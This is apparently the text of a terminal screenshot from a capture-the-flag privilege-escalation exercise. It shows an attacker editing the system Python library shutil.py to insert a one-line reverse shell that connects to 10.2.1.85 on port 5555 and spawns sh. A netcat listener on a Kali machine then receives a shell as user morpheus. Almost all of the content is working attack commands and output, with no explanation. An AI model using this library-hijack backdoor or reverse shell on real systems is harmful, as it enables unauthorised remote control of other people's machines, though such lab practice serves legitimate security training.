 2: death@dreaming: /home/morpheus
death@dreaming:/home/morpheus$ nano /usr/lib/python3.8/shutil.py
death@dreaming:/home/morpheus$ nano /usr/lib/python3.8/shutil.py
death@dreaming:/home/morpheus$ head /usr/lib/python3.8/shutil.py
"""Utility functions for copying and archiving files and directory trees.
XXX The functions here don't copy the resource fork or other metadata on Ma
c.
"""
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("10.2.1.85",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno()
,1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
import os
import sys
death@dreaming:/home/morpheus$
1: kali@kali: ~
lucien@dreaming:/tmp$ exit
logout
Connection to 10.10.212.152 closed.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.2.1.85] from (UNKNOWN) [10.10.212.152] 50242
$ whoami
whoami
morpheus
$